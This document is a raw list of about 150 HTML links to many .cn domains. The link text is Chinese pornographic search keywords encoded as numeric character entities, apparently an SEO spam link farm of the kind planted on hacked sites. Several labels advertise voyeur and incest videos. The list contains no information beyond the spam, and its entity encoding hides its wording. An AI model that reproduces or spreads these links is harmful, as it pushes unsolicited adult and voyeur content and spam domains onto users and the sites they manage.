<a href="http://moklr.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5927;&#x5168;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aokeng.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdmdhb.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://yu93.cn" target="_blank">av&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qclpdc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ucwp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
<a href="http://shoukun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kanfang365.cn" target="_blank">&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nwtb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gdzhenya.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://lunfa.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tj-bjd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jietoujianshen.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://eecellar.cn" target="_blank">&#x5C11;&#x5987;&#x4ED1;&#x4E71;A&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://epuda.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zsfxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://23tlbb.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://snnuteacher.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fushiying.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://victorcross.com.cn" target="_blank">&#x7F8E;&#x5973;&#x8272;&#x8BF1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;&#x89C6;&#x9891;</a>|
<a href="http://botkj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;</a>|
<a href="http://hzztzy.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;&#x54C1;</a>|
<a href="http://diy800.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://o7xcp.cn" target="_blank">&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glassesroom.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://46test.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mittromney.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xlsbbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://yinxianglian.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;md&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://xfb50.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boojii.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://orendatetonhotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://6-e.com.cn" target="_blank">99&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5929;&#x5929;&#x5728;&#x7EBF;</a>|
<a href="http://lbmz.com.cn" target="_blank">&#x0430;&#x221A;&#x8D44;&#x6E90;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://xinnanjing.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://csjinhe.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x5927;&#x5168;</a>|
<a href="http://cxlog.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jituansms.cn" target="_blank">&#x97E9;&#x56FD;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://taishi.net.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://buyphp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mcwdv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tokisantike.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bengzai.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jxyhwh.cn" target="_blank">&#x56DB;&#x623F;&#x64AD;&#x64AD;&#x5F00;&#x5FC3;&#x4E94;&#x6708;</a>|
<a href="http://taohuamiyu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x70ED;</a>|
<a href="http://oy14.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://willowgallery.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sysite.cn" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzboattrip.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5728;&#x7EBF;</a>|
<a href="http://6-e.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://jianse.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mailid.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://haodanke.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E9A;&#x6D32;</a>|
<a href="http://sysbiomics.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://eu5u.cn" target="_blank">av&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szttn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czzkdnxx.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://sgqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://shuatoupiao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnyak.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shanmozhe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ke-fa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;av&#x7F51;&#x7AD9;</a>|
<a href="http://hotelchannel.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://zyrk.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x89C6;&#x9891;videos6&#x4E00;9</a>|
<a href="http://157e.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ppfllm.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bookd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzyns.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://88crm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;a&#x2174;</a>|
<a href="http://ywhn.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yd111.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;</a>|
<a href="http://hplusui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5F71;&#x9662;</a>|
<a href="http://kevr.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ppkao.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lsyanglao.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5185;&#x5C04;</a>|
<a href="http://mzgem.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://maifujia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wangdian800.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://solarcentury.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://b3469.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://shabiwang.cn" target="_blank">&#x9999;&#x8549;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://crgwro.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqwanwan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://raveland.cn" target="_blank">&#x5929;&#x5929;&#x5A6C;&#x6B32;&#x5A6C;&#x9999;&#x5A6C;&#x8272;&#x5A6C;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://kuruishanghai.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://jituansms.cn" target="_blank">&#x4E45;&#x4E45;a&#x2174;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taishi.net.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://snkqjhw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tian2m.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1quban.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gltxcm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x5929;&#x5929;&#x723D;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://zytsylw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://reducki.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://gzweiyan.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://greatpeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8214;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://limocn.cn" target="_blank">&#x56FD;&#x4EA7;A&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hzcq168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E09;&#x533A;</a>|
<a href="http://cytips.cn" target="_blank">&#x9EBB;&#x8C46;&#x5BC6;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://enwinst.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://11pet.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://purwa.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://regenera.cn" target="_blank">&#x871C;&#x6843;&#x5802;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5973;&#x6027;&#x5411;</a>|
<a href="http://cengxie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x81EA;&#x62CD;&#x5077;&#x56FE;&#x533A;</a>|
<a href="http://interad.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://0756bus.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://szjxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dz361i.cn" target="_blank">69&#x505A;&#x7230;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangshangtoucai.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E73;&#x5DE8;&#x7801;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://rzbmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://njyy1.cn" target="_blank">&#x56FD;&#x8BED;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiming020.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://hlmtfj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qingtian9.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://willowgallery.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weiliniu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9ED1;&#x4EBA;</a>|
<a href="http://mktman.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://zjktv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://92noq7g.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://musiccar.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;g0g0&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://fangna.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;</a>|
<a href="http://ingzsz.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://qudouzhuanjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x4EBA;av&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://milopo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x97E9;&#x56FD;av&#x591C;&#x591C;&#x9A9A;</a>|
<a href="http://eiron.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://chengmiao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gofull.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dtbq.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://360ldfy.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hzrcc.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x64AD;&#x653E;**</a>|
<a href="http://online88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://yitiantian.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smartweather.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bookd.cn" target="_blank">&#x65E5;&#x97E9;AV&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://peixunba.cn" target="_blank">&#x4E45;&#x4E45;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://sjzhaoxiang.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://jdjx168.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://easyentry.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://wxhgroup.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x6237;</a>|
<a href="http://huahongmba.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x5168;</a>|
<a href="http://zgsmtx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://washouji.cn" target="_blank">97&#x4EBA;&#x59BB;&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E8C;&#x533A;</a>|
<a href="http://lihuangfei.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://bingt.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cpaway.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;114av</a>|
<a href="http://superwhite01.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://doosou.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;va&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://quadrat.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jdde0.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://impic.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://diqiulian.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
